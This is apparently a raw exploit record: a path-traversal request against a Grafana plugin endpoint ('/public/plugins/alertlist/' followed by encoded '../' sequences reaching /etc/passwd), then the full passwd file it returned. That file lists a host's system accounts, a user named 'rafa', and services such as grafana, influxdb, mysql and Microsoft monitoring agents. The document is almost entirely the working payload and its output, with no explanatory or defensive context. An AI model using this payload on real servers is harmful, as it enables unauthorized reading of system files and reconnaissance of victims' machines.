 No
/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd/
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
rafa:x:1000:1000:Ubuntu:/home/rafa:/usr/bin/zsh
omi:x:999:997::/home/omi:/bin/false
grafana:x:111:116::/usr/share/grafana:/bin/false
influxdb:x:112:65534::/var/lib/influxdb:/usr/sbin/nologin
telegraf:x:996:994::/etc/telegraf:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
omsagent:x:998:999:OMS agent:/var/opt/microsoft/omsagent/run:/bin/bash
nxautomation:x:997:996:nxOMSAutomation:/home/nxautomation/run:/bin/bash
mdatp:x:995:995::/home/mdatp:/usr/sbin/nologin
smmta:x:114:119:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin